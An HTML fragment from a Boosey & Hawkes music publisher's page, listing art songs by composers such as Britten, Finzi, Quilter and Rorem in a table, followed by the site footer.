                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Dirge (Argento)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Drink to me only with thine eyes (Quilter)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Fear no more the heat o&#39; the sun (Finzi)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Little Elegy (Rorem)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Love (Rorem)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Money, O! (Head)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">O Waly, Waly (Britten)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Oh fair to see (Finzi)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Simple Gifts (Copland)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Spring Sorrow (Ireland)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">The Ash Grove (Britten)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">The Salley Gardens (Britten)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Weep you no more (Quilter)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>

        </table>


    </div>
</div>














                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>